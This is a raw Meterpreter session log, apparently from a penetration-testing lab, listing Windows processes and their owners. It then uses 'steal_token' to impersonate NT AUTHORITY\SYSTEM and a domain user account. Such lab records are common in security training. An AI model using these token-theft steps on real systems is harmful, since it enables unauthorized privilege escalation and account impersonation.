 1852 492 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1868 404 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
1948 556 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
1980 784 taskhostex.exe x64 3 MOONSEC\test C:\Windows\system32\taskhostex.exe
2024 556 ChsIME.exe x64 2 12SERVER-01\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2088 556 ChsIME.exe x64 3 MOONSEC\test C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2192 784 taskhostex.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\taskhostex.exe
2268 2828 vmtoolsd.exe x64 3 MOONSEC\test C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2344 2824 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
2372 2828 vm3dservice.exe x64 3 MOONSEC\test C:\Windows\System32\vm3dservice.exe
2384 628 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
2788 492 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2812 2344 dwm.exe x64 3 Window Manager\DWM-3 C:\Windows\system32\dwm.exe
2828 2920 explorer.exe x64 3 MOONSEC\test C:\Windows\Explorer.EXE
2856 556 dllhost.exe x64 5 MOONSEC\Administrator C:\Windows\system32\DllHost.exe
3040 2828 cmd.exe x64 3 MOONSEC\test C:\Windows\system32\cmd.exe
3104 4868 vm3dservice.exe x64 5 MOONSEC\Administrator C:\Windows\System32\vm3dservice.exe
3292 4880 winlogon.exe x64 5 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3420 80 powershell.exe x64 2 12SERVER-01\Administrator C:\Windows\System32\WindowsPowerShell\v1.0\powershe
3444 3420 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
3508 556 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
3704 80 cmd.exe x64 2 12SERVER-01\Administrator C:\Windows\System32\cmd.exe
3712 3704 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
3972 3292 dwm.exe x64 5 Window Manager\DWM-5 C:\Windows\system32\dwm.exe
4320 2788 rdpclip.exe x64 5 MOONSEC\Administrator C:\Windows\System32\rdpclip.exe
4400 784 taskhostex.exe x64 5 MOONSEC\Administrator C:\Windows\system32\taskhostex.exe
4592 4880 csrss.exe x64 5
4868 4644 explorer.exe x64 5 MOONSEC\Administrator C:\Windows\Explorer.EXE
4940 4432 ServerManager.exe x64 5 MOONSEC\Administrator C:\Windows\system32\ServerManager.exe
5112 556 ChsIME.exe x64 5 MOONSEC\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
meterpreter > getuid
Server username: 12SERVER-01\Administrator
meterpreter > steal_token 2344
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 2828
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 2268
Stolen token with username: MOONSEC\test
meterpreter >